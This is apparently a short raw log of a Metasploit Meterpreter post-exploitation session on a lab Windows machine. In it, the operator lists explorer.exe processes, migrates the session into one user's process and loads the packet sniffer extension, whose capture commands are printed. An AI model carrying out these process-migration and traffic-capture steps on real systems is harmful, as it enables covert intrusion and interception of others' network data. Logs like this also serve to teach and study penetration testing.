 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                    Path
---   ----  ----          ----  -------  ----                    ----
804   4740  explorer.exe  x64   2        VAGRANT-2008R2\hiep     C:\Windows\Explorer.EXE
4508  4300  explorer.exe  x64   1        VAGRANT-2008R2\vagrant  C:\Windows\Explorer.EXE
meterpreter > sniffer_interfaces
[-] Unknown command: sniffer_interfaces.
meterpreter > migrate 4508
[*] Migrating from 364 to 4508...
[*] Migration completed successfully.
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help sniffer
Sniffer Commands
================
Command             Description
-------             -----------
sniffer_dump        Retrieve captured packet data to PCAP file
sniffer_interfaces  Enumerate all sniffable network interfaces
sniffer_release     Free captured packets on a specific interface instead of downloading them
sniffer_start       Start packet capture on a specific interface
sniffer_stats       View statistics of an active capture
sniffer_stop        Stop packet capture on a specific interface